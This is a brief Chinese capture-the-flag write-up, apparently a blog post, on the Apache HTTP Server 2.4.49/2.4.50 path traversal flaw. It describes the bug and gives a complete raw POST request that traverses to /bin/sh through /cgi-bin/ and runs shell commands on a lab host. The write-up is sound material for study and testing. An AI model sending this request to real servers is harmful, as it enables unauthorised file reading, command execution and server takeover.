1.漏洞描述
Apache HTTP Server 2.4.49、2.4.50版本对路径规范化所做的更改中存在一个路径穿越漏洞,攻击者可利用该漏洞读取到Web目录外的其他文件,如系统配置文件、网站源码等,甚至在特定情况下,攻击者可构造恶意请求执行命令,控制服务器。

2.直接抓包改包即可
POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
Host: 0.0.0.0:36097
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.1.45614267.1662015780; JSESSIONID.a919bae2=197g4j54sq8z7w3kpqu58myc8; screenResolution=1920x1080
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sat, 09 Oct 2021 03:58:16 GMT
If-None-Match: "29cd-5cde381698600-gzip"
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
echo; ls /tmp3.结果flag






















 883
883











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








